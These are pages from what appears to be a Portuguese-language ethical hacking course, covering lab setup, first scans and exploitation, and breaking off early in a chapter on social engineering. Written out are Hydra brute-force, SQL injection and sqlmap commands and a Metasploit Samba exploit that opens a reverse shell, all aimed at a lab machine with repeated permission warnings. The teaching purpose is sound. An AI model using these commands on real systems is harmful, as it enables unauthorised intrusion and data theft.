
<file: capitulo5.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 5 - Montando Seu Laboratório </title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">





</head>

<body>
    <header>
        <h1>Capítulo 5: Montando Seu Laboratório</h1>
    </header>

    <main>
        <section>
            <h2>🧪 Por que montar um lab?</h2>
            <p>
                "Digamos que você saiu, no mercadinho da esquina e pesou, que vai ser ligeiro para voltar,
                deixando a porta só encostada, alguémm te chama e percebe, o que ta acontecendo, entrar sem tua
                permissão, e meche, e levar  algo de valor", quando você voltar, não vai gostar. Semelhantemente
                em  ambiente real sem permissão, o dono não vai aceitar.
                é por issso que devemos criar nosso próprios laboratório, onde tu pode errar, testar e aprender sem medo.
            </p>
        </section>

        <section>
            <h2>💻 Equipamentos necessários</h2>
            <ul>
                <li>1 PC ou notebook com mínimo de 4GB RAM (8GB recomendado)</li>
                <li>Software de virtualização: <strong>VirtualBox</strong> ou <strong>VMware</strong></li>
                <li>Imagem ISO do <strong>Kali Linux</strong> (distribuição hacker oficial)</li>
                <li>Máquinas vulneráveis: <strong>DVWA, Metasploitable 2, OWASP Juice Shop</strong></li>
            </ul>
        </section>

        <section>
            <h2>⚙ Passo a passo para montar o lab</h2>

            <h3>1. Instalar VirtualBox</h3>
            <p>Baixa e instala o <strong>VirtualBox</strong>. Ele permite rodar sistemas dentro do teu sistema (tipo Inception 😎).</p>

            <h3>2. Criar uma VM com Kali Linux</h3>
            <p>Importa a ISO do Kali no VirtualBox e instala. Ele já vem com várias ferramentas de pentest prontas.</p>

            <h3>3. Adicionar máquinas vulneráveis</h3>
            <p>
                Baixa VMs como o <strong>Metasploitable</strong> ou <strong>Juice Shop</strong>. Essas são criadas pra serem hackeadas. Conecta todas na mesma rede virtual interna (host-only ou NAT).
            </p>

            <h3>4. Configurar rede interna</h3>
            <p>
                Assim as VMs “conversam” entre si, simulando um ambiente real, mas sem acesso à internet (isolamento total, mais seguro).
            </p>
        </section>

        <section>
            <h2>🛡 Segurança em primeiro lugar</h2>
            <p>
                Nunca use ferramentas de invasão fora do lab sem autorização. Tudo que tu testar aqui é aprendizado limpo, legal e ético.
            </p>
        </section>

        <section>
            <h2>🎯 Pronto pra treinar?</h2>
            <p>
                Com o lab montado, agora tu pode testar SQLi, XSS, força bruta, enumeração, exploração e muito mais. É aqui que tu começa a se tornar um verdadeiro <strong>pentester de elite</strong>.
            </p>
        </section>
    </main>

    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>

<file: capitulo6.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 6 - Primeiros Testes </title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">






</head>

<body>
    <header>
        <h1>Capítulo 6: Primeiros Testes</h1>
    </header>

    <main>
        <section>
            <h2>🔧 Preparando o ambiente</h2>
            <p>
                Certifica que tuas VMs estão ligadas: Kali Linux de um lado, DVWA ou Metasploitable do outro. Verifica se conseguem se pingar.
            </p>
        </section>

        <section>
            <h2>💥 Teste 1: Scanner com Nmap</h2>
            <p>Abre o terminal do Kali e digita:</p>
            <pre><code>nmap -sS -sV 192.168.56.101</code></pre>
            <p>Esse comando faz um scan de portas e serviços. Perfeito pra conhecer teu alvo.</p>
        </section>

        <section>
            <h2>🕵‍♂ Teste 2: Varredura com Nikto</h2>
            <p>
                O Nikto é top pra detectar vulnerabilidades em servidores web. Roda isso:
            </p>
            <pre><code>nikto -h http://192.168.56.101</code></pre>
            <p>
                Ele mostra falhas comuns como headers inseguros, diretórios ocultos, e outras paradas críticas.
            </p>
        </section>

        <section>
            <h2>🔓 Teste 3: Login via Brute Force com Hydra</h2>
            <p>
                Vamos tentar quebrar uma senha de login simples no DVWA:
            </p>
            <pre><code>hydra -l admin -P /usr/share/wordlists/rockyou.txt 192.168.56.101 http-post-form
                "/dvwa/login.php:username=^USER^&password=^PASS^:Login failed"</code></pre>
            <p>
                Isso tenta mil senhas usando o dicionário RockYou. Só usa isso em ambiente controlado!
            </p>
        </section>

        <section>
            <h2>💉 Teste 4: SQL Injection</h2>
            <p>
                No DVWA, vai na aba <strong>SQL Injection</strong>, modo “low”, e tenta isso no campo ID:
            </p>
            <pre><code>1' OR 1=1 --</code></pre>
            <p>
                Se aparecer todos os usuários do banco, parabéns: tu encontrou uma brecha real.
            </p>
        </section>

        <section>
            <h2>📌 Dicas finais</h2>
            <ul>
                <li>📓 Documenta tudo que tu faz (anota IPs, portas, respostas, etc.)</li>
                <li>📚 Aprende cada ferramenta a fundo (não só copia e cola)</li>
                <li>🧠 Reflete: como essa falha poderia ser evitada?</li>
            </ul>
        </section>

        <section>
            <h2>🚀 Conclusão</h2>
            <p>
                Esses testes são o primeiro passo na tua jornada prática. Com o lab montado e funcionando, tu pode estudar centenas de técnicas de invasão e defesa. Tu não é mais só um leitor… tu é um praticante!
            </p>
        </section>
    </main>

    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>


<file: capitulo7.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 7 - Exploração de Vulnerabilidades</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">




</head>

<body>
    <header>
        <h1>Capítulo 7: Exploração de Vulnerabilidades Reais</h1>
    </header>

    <main>
        <section>
            <h2>🎯 Objetivo</h2>
            <p>
                Agora que já sabe escanear e identificar falhas, vamos usar ferramentas poderosas como Metasploit, Burp Suite e SQLMap pra explorar essas vulnerabilidades de verdade!
            </p>
        </section>

        <section>
            <h2>💣 Metasploit Framework</h2>
            <p>
                Um dos frameworks mais usados no mundo do hacking. Ele permite executar exploits prontos de forma fácil.
            </p>
            <pre><code>msfconsole</code></pre>
            <p>Exemplo: explorando falha no Samba</p>
            <pre><code>
use exploit/linux/samba/usermap_script  
set RHOSTS 192.168.56.101  
set PAYLOAD cmd/unix/reverse  
set LHOST 192.168.56.1  
run
      </code></pre>
        </section>

        <section>
            <h2>🧪 Burp Suite (Interceptando requisições)</h2>
            <p>
                Use ele como proxy entre o navegador e o alvo. Tu pode editar e reenviar requisições HTTP, ideal pra testar falhas tipo:
            </p>
            <ul>
                <li>SQL Injection</li>
                <li>Injeção de comandos</li>
                <li>Autenticação quebrada</li>
            </ul>
            <p>Ativa o intercept, acessa o login do DVWA e manda ver.</p>
        </section>

        <section>
            <h2>🔍 SQLMap (SQL Injection automatizado)</h2>
            <p>
                Ferramenta de linha de comando pra detectar e explorar falhas de SQL Injection.
            </p>
            <pre><code>
sqlmap -u "http://192.168.56.101/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=abc123; security=low" --dbs
      </code></pre>
            <p>Esse comando vai listar os bancos de dados vulneráveis. Perigo total!</p>
        </section>

        <section>
            <h2>🔐 Exploração manual</h2>
            <p>
                Nem sempre as ferramentas automáticas funcionam. Saber fazer na unha também é essencial:
            </p>
            <ul>
                <li>Usar lógica de injeção</li>
                <li>Testar diferentes parâmetros</li>
                <li>Observar comportamentos estranhos no sistema</li>
            </ul>
        </section>

        <section>
            <h2>🧠 Ética e Responsabilidade</h2>
            <p>
                Nunca esquece: só execute testes em sistemas que <strong>você tem permissão</strong>. Toda habilidade usada fora da ética vira crime. Hacker ético é aquele que protege e melhora o mundo digital.
            </p>
        </section>

        <section>
            <h2>🚀 Conclusão</h2>
            <p>
                Agora tu tá no nível dos grandes. Tu não tá mais só identificando falhas… tu tá explorando, entendendo e documentando como elas funcionam. Isso te dá o poder – e a responsabilidade – de ser um verdadeiro pentester.
            </p>
        </section>
    </main>

    <button class=" btn-voltar" onclick="window.location.href='capitulo6.html'"> voltar </button>
    <button class=" btn-seguir" onclick="window.location.href='capitulo8.html'"> seguir </button>

    <footer>
        <p>© 2025 Gilbeon Santos - Gilbeon Tech Soluções</p>
    </footer>
</body>

</html>
</file>


<file: capitulo8.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Capítulo 8 - Engenharia Social</title>
    <link rel="stylesheet" href="style.css" />
    <link rel="icon" href="favicon.icon.jpg">






</head>

<body>
    <header>
        <h1>Capítulo 8: Engenharia Social - A vulnabilidades humanas</h1>
    </header>

    <main>
        <section>
            <h2>🧠 O que é Engenharia Social?</h2>
            <p>
                Engenharia Social é a arte de manipular pessoas para obter acesso a informações ou sistemas.
                É o golpe mais antigo e ainda o mais eficaz da segurança digital.
            </p>
        </section>

        <section>
            <h2>🎭 Exemplos de ataques</h2>
            <ul>
                <li><strong>Phishing:</strong> Envio de e-mails ou sites falsos para capturar senhas.</li>
                <li><strong>Vishing:</strong> Ligações telefônicas fingindo ser suporte técnico.</li>
                <li><strong>Baiting:</strong> Pendrives ou links com “iscas” infectadas.</li>
                <li><strong>Pretexting:</strong> Criação de um personagem (ex: "sou da TI") para enganar.</li>
            </ul>
        </section>

        <section>
            <h2>🎣 Phishing na prática</h2>
            <p>
